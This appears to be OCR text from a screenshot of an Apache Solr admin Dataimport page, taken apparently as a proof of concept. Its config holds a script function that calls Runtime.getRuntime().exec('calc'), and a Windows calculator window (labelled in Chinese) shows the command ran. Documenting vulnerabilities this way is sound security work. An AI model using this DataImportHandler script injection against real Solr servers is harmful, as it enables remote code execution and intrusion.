 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
atom
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration
→
Refresh Status
Auto-Refresh Status
Last Update: 15:43:08
Indexing since 0:0:9.887
Requests: 1 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
Raw Debug-Response
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
Documentation
Query Syntax